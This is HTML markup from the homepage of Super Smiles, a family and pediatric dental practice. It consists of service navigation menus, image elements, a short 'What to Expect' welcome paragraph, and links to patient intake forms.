	<li id="menu-item-937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-937"><a itemprop="url"><span itemprop="name">Child Dentistry</span></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://www.supersmiles.com/bpa-free-tooth-colored-fillings/" itemprop="url"><span itemprop="name">BPA-Free Tooth-Colored Fillings</span></a></li>
		<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://www.supersmiles.com/infant-dentistry/" itemprop="url"><span itemprop="name">Infant Dentistry</span></a></li>
		<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://www.supersmiles.com/interceptive-orthodontics/" itemprop="url"><span itemprop="name">Interceptive Orthodontics</span></a></li>
		<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://www.supersmiles.com/nitrous-oxide-for-children/" itemprop="url"><span itemprop="name">Nitrous Oxide For Children</span></a></li>
		<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://www.supersmiles.com/sedation-for-children/" itemprop="url"><span itemprop="name">Sedation For Children</span></a></li>
		<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://www.supersmiles.com/space-maintainer/" itemprop="url"><span itemprop="name">Space Maintainer</span></a></li>
	</ul>
</li>
	<li id="menu-item-949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-949"><a href="#" itemprop="url"><span itemprop="name">Periodontal Care</span></a>
	<ul class="sub-menu">
		<li id="menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://www.supersmiles.com/gingivectomy/" itemprop="url"><span itemprop="name">Gingivectomy</span></a></li>
		<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.supersmiles.com/gum-contouring-reshaping/" itemprop="url"><span itemprop="name">Gum Contouring &#038; Reshaping</span></a></li>
		<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://www.supersmiles.com/periodontal-cleaning/" itemprop="url"><span itemprop="name">Periodontal Cleaning</span></a></li>
	</ul>
</li>
	<li id="menu-item-959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-959"><a href="#" itemprop="url"><span itemprop="name">Preventive Dentistry</span></a>
	<ul class="sub-menu">
		<li id="menu-item-962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://www.supersmiles.com/custom-mouthguards/" itemprop="url"><span itemprop="name">Custom Mouthguards</span></a></li>
		<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://www.supersmiles.com/occlusal-night-guards/" itemprop="url"><span itemprop="name">Occlusal Night Guards</span></a></li>
		<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://www.supersmiles.com/waterpik/" itemprop="url"><span itemprop="name">Waterpik</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-975"><a href="#" itemprop="url"><span itemprop="name">Technology</span></a>
<ul class="sub-menu">
	<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://www.supersmiles.com/cone-beam-3d-imaging/" itemprop="url"><span itemprop="name">Cone Beam 3D Imaging</span></a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://www.supersmiles.com/digital-x-rays/" itemprop="url"><span itemprop="name">Digital X-Rays</span></a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://www.supersmiles.com/intraoral-camera-technology/" itemprop="url"><span itemprop="name">Intraoral Camera Technology</span></a></li>
	<li id="menu-item-977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://www.supersmiles.com/laser-therapy/" itemprop="url"><span itemprop="name">Laser Therapy</span></a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://www.supersmiles.com/teeth-whitening-trays/" itemprop="url"><span itemprop="name">Teeth Whitening Trays</span></a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://www.supersmiles.com/teeth-whitening-with-opalescence-go/" itemprop="url"><span itemprop="name">Teeth Whitening With Opalescence Go</span></a></li>
</ul>
</li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://www.supersmiles.com/faq/" itemprop="url"><span itemprop="name">FAQ</span></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.supersmiles.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
</ul></nav></div></section>
</div></div></header><div  class="site-inner"><div  class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-13 page type-page status-publish entry" aria-label="Home" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"></header><div class="entry-content" itemprop="text"><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_hidden-sm vc_hidden-xs"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1496970775257"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceInLeft bounceInLeft vc_custom_1499538866977">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="571" height="348" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/parents.png?fit=571%2C348&amp;ssl=1" class="vc_single_image-img attachment-full" alt="Convenient for Parents" title="parents" srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/parents.png?w=571&amp;ssl=1 571w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/parents.png?resize=300%2C183&amp;ssl=1 300w" sizes="(max-width: 571px) 100vw, 571px" data-attachment-id="40" data-permalink="https://www.supersmiles.com/home/parents/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/parents.png?fit=571%2C348&amp;ssl=1" data-orig-size="571,348" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="parents" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/parents.png?fit=300%2C183&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/parents.png?fit=571%2C348&amp;ssl=1" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceInDown bounceInDown">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="433" height="286" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/funforkids.png?fit=433%2C286&amp;ssl=1" class="vc_single_image-img attachment-full" alt="Fun for Kids" title="funforkids" srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/funforkids.png?w=433&amp;ssl=1 433w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/funforkids.png?resize=300%2C198&amp;ssl=1 300w" sizes="(max-width: 433px) 100vw, 433px" data-attachment-id="39" data-permalink="https://www.supersmiles.com/home/funforkids/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/funforkids.png?fit=433%2C286&amp;ssl=1" data-orig-size="433,286" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="funforkids" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/funforkids.png?fit=300%2C198&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/funforkids.png?fit=433%2C286&amp;ssl=1" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid main-image vc_custom_1499450911442"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element wpb_animate_when_almost_visible wpb_fadeIn fadeIn">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1024" height="631" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/supersmilebanner.png?fit=1024%2C631&amp;ssl=1" class="vc_single_image-img attachment-large" alt="" title="supersmilebanner" srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/supersmilebanner.png?w=1043&amp;ssl=1 1043w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/supersmilebanner.png?resize=300%2C185&amp;ssl=1 300w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/supersmilebanner.png?resize=768%2C473&amp;ssl=1 768w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/supersmilebanner.png?resize=1024%2C631&amp;ssl=1 1024w" sizes="(max-width: 1000px) 100vw, 1000px" data-attachment-id="319" data-permalink="https://www.supersmiles.com/home/supersmilebanner/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/supersmilebanner.png?fit=1043%2C643&amp;ssl=1" data-orig-size="1043,643" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="supersmilebanner" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/supersmilebanner.png?fit=300%2C185&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/supersmilebanner.png?fit=1024%2C631&amp;ssl=1" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_hidden-lg vc_hidden-md"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1496970775257"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element wpb_animate_when_almost_visible wpb_bounceInLeft bounceInLeft">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="571" height="348" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/parents.png?fit=571%2C348&amp;ssl=1" class="vc_single_image-img attachment-full" alt="Convenient for Parents" title="parents" srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/parents.png?w=571&amp;ssl=1 571w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/parents.png?resize=300%2C183&amp;ssl=1 300w" sizes="(max-width: 571px) 100vw, 571px" data-attachment-id="40" data-permalink="https://www.supersmiles.com/home/parents/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/parents.png?fit=571%2C348&amp;ssl=1" data-orig-size="571,348" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="parents" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/parents.png?fit=300%2C183&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/parents.png?fit=571%2C348&amp;ssl=1" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element wpb_animate_when_almost_visible wpb_bounceInDown bounceInDown">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="433" height="286" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/funforkids.png?fit=433%2C286&amp;ssl=1" class="vc_single_image-img attachment-full" alt="Fun for Kids" title="funforkids" srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/funforkids.png?w=433&amp;ssl=1 433w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/funforkids.png?resize=300%2C198&amp;ssl=1 300w" sizes="(max-width: 433px) 100vw, 433px" data-attachment-id="39" data-permalink="https://www.supersmiles.com/home/funforkids/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/funforkids.png?fit=433%2C286&amp;ssl=1" data-orig-size="433,286" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="funforkids" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/funforkids.png?fit=300%2C198&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/funforkids.png?fit=433%2C286&amp;ssl=1" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid main-image"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element wpb_animate_when_almost_visible wpb_fadeIn fadeIn">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="905" height="572" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20905%20572'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="Front building Home Page Header" title="main" data-lazy-srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/main.png?w=905&amp;ssl=1 905w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/main.png?resize=300%2C190&amp;ssl=1 300w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/main.png?resize=768%2C485&amp;ssl=1 768w" data-lazy-sizes="(max-width: 905px) 100vw, 905px" data-attachment-id="56" data-permalink="https://www.supersmiles.com/home/main/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/main.png?fit=905%2C572&amp;ssl=1" data-orig-size="905,572" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="main" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/main.png?fit=300%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/main.png?fit=905%2C572&amp;ssl=1" data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/main.png?fit=905%2C572&#038;ssl=1" /><noscript><img decoding="async" width="905" height="572" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/main.png?fit=905%2C572&amp;ssl=1" class="vc_single_image-img attachment-full" alt="Front building Home Page Header" title="main" srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/main.png?w=905&amp;ssl=1 905w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/main.png?resize=300%2C190&amp;ssl=1 300w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/main.png?resize=768%2C485&amp;ssl=1 768w" sizes="(max-width: 905px) 100vw, 905px" data-attachment-id="56" data-permalink="https://www.supersmiles.com/home/main/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/main.png?fit=905%2C572&amp;ssl=1" data-orig-size="905,572" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="main" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/main.png?fit=300%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/main.png?fit=905%2C572&amp;ssl=1" /></noscript></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="expect-section" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1499415404049 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2 class="whattoexpect" style="text-align: center;">What to Expect</h2>
<h3 class="whattoexpect">Super Smiles: A fun place for teeth!</h3>
<p><span style="color: #083f6c;">Super Smiles was lovingly designed to be, “A fun place for teeth!”. It was our dream to build an office that made children happy to go to the dentist. We designed Super Smiles with utmost family convenience in mind. Our goal is to simplify your life, save you time, and decrease your stress by taking care of all your family’s dental needs under one roof. We are family owned and fully committed to our community. Our treatment plans are completely individualized and we utilize the best innovative dental technology. Our focus is to provide first rate service to each individual who comes through our doors, no matter how small. We want you to leave with a smile!</span></p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1499415466800"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1500257161410">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="/wp-content/uploads/2017/07/Physical_Record.pdf" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="197" height="194" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20197%20194'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="Physical Record Form" title="physical-record-form" data-attachment-id="643" data-permalink="https://www.supersmiles.com/physical-record-form/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/07/physical-record-form.png?fit=197%2C194&amp;ssl=1" data-orig-size="197,194" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="physical-record-form" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/07/physical-record-form.png?fit=197%2C194&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/07/physical-record-form.png?fit=197%2C194&amp;ssl=1" data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/07/physical-record-form.png?fit=197%2C194&#038;ssl=1" /><noscript><img decoding="async" width="197" height="194" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/07/physical-record-form.png?fit=197%2C194&amp;ssl=1" class="vc_single_image-img attachment-full" alt="Physical Record Form" title="physical-record-form" data-attachment-id="643" data-permalink="https://www.supersmiles.com/physical-record-form/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/07/physical-record-form.png?fit=197%2C194&amp;ssl=1" data-orig-size="197,194" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="physical-record-form" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/07/physical-record-form.png?fit=197%2C194&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/07/physical-record-form.png?fit=197%2C194&amp;ssl=1" /></noscript></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1500257078427">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="/wp-content/uploads/2017/07/Parental_Authorization.pdf" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="197" height="194" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20197%20194'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="Parental Authorization form" title="parental-authorization" data-attachment-id="644" data-permalink="https://www.supersmiles.com/parental-authorization/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/07/parental-authorization.png?fit=197%2C194&amp;ssl=1" data-orig-size="197,194" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="parental-authorization" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/07/parental-authorization.png?fit=197%2C194&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/07/parental-authorization.png?fit=197%2C194&amp;ssl=1" data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/07/parental-authorization.png?fit=197%2C194&#038;ssl=1" /><noscript><img decoding="async" width="197" height="194" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/07/parental-authorization.png?fit=197%2C194&amp;ssl=1" class="vc_single_image-img attachment-full" alt="Parental Authorization form" title="parental-authorization" data-attachment-id="644" data-permalink="https://www.supersmiles.com/parental-authorization/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/07/parental-authorization.png?fit=197%2C194&amp;ssl=1" data-orig-size="197,194" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="parental-authorization" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/07/parental-authorization.png?fit=197%2C194&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/07/parental-authorization.png?fit=197%2C194&amp;ssl=1" /></noscript></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1513033096929">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.supersmiles.com/child-medical-forms/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="197" height="193" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20197%20193'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="Child Medical History button" title="childmedicalhistory" data-attachment-id="72" data-permalink="https://www.supersmiles.com/home/childmedicalhistory/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/childmedicalhistory.png?fit=197%2C193&amp;ssl=1" data-orig-size="197,193" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="childmedicalhistory" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/childmedicalhistory.png?fit=197%2C193&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/childmedicalhistory.png?fit=197%2C193&amp;ssl=1" data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/childmedicalhistory.png?fit=197%2C193&#038;ssl=1" /><noscript><img decoding="async" width="197" height="193" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/childmedicalhistory.png?fit=197%2C193&amp;ssl=1" class="vc_single_image-img attachment-full" alt="Child Medical History button" title="childmedicalhistory" data-attachment-id="72" data-permalink="https://www.supersmiles.com/home/childmedicalhistory/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/childmedicalhistory.png?fit=197%2C193&amp;ssl=1" data-orig-size="197,193" data-comments-opened="0" 